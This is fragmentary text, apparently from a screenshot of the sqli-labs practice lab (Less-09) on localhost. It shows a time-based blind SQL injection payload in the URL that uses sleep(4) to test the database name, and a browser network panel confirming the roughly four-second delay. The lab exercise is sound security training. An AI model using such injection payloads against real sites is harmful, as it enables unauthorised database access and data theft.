 d URL
http://127.0.0.1/sqli/Less-09/
?id=2' and if(substr(database(),1,8)='security',sleep(4),1) and '1
t URL
cute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
网络 Cookies
在 网络 面板内搜索
XHR 图片 插件 媒体 字体
小 远程 IP 时间线
4 B 127.0.0.1:80 4.01s
4 B 4.01s (onload: 4.32s)